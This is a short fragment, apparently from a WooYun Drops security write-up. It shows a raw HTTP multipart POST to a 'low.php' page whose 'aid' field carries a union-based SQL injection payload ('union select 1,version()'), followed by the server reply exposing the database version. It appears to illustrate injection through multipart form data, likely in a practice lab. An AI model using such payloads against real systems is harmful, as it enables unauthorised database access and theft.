 POST /low.php?Submit=1 HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0)
Gecko/20100101 Firefox/37.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Type :
multipart/form-data;boundary=----WebKitFormBoundarycMYRelX1B2H69
xy9
Content-Length: 158
------WebKitFormBoundarycMYRelX1B2H69xy9
Content-Disposition: form-data; name="aid"
2 union select 1,version()
------WebKitFormBoundarycMYRelX1B2H69xy9--
HTTP/1.1 200 OK
Server: Tengine/2.0.2
Date: Wed, 27 May 2015 07:34:05 GMT
Content-Type: text/html
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.9-1ubuntu4.9
Content-Length: 47
Gordon Brown</br>1 5.5.43-0ubuntu0.14.04.1</br>
drops.wooyun.org